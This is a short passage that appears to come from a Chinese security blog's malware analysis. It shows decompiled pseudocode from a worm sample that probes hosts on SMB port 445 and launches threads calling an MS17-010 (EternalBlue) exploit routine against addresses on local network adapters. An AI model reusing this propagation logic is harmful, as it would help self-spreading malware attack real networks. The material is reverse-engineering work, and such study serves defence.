 int __cdecl sub_407540(struct in_addr in)
{
char *v1; // eax
signed int v2; // edi
char Dest; // [esp+4h] [ebp-104h]
char v5; // [esp+5h] [ebp-103h]
__int16 v6; // [esp+105h] [ebp-3h]
char v7; // [esp+107h] [ebp-1h]
Dest = 0;
memset(&v5, 0, 0x100u);
v6 = 0;
v7 = 0;
v1 = inet_ntoa(in);
strncpy(&Dest, v1, 0x10u);
if ( sub_401980(&Dest, 0x1BDu) )
{
v2 = 0;
do
{
Sleep(0xBB8u);
if ( sub_401B70(&Dest, 1, 0x1BDu) )
break;
Sleep(0xBB8u);
sub_401370(&Dest, 0x1BDu);
++v2;
}
while ( v2 < 5 );
}
Sleep(0xBB8u);
if ( sub_401B70(&Dest, 1, 0x1BDu) )
sub_4072A0(&Dest, 1, 0x1BDu);
endthreadex(0);
return 0;
}
v9 = v4;
v10 = 0;
v11 = 0;
v12 = 0;
v13 = 0;
v5 = v4;
Memory = 0;
v7 = 0;
v8 = 0;
LOBYTE(v13) = 1;
get_adapter_info((int)&v9, (int)&v5);
for ( i = 0; ; ++i )
{
v1 = v10;
if ( !v10 || i >= (v11 - (signed int)v10) >> 2 )
break;
if ( count > 10 )
{
do
Sleep(100u);
while ( count > 10 );
v1 = v10;
}
v2 = (void *)beginthreadex(0, 0, use_ms_17_010, v1[i], 0, 0);
if ( v2 )
{
InterlockedIncrement(&count);
CloseHandle(v2);
}
Sleep(50u);
}
endthreadex(0);
call_free(Memory);
Memory = 0;
v7 = 0;
v8 = 0;
call_free(v10);
娜璋AI安全之家
https://blog.csdn.net/Eastmount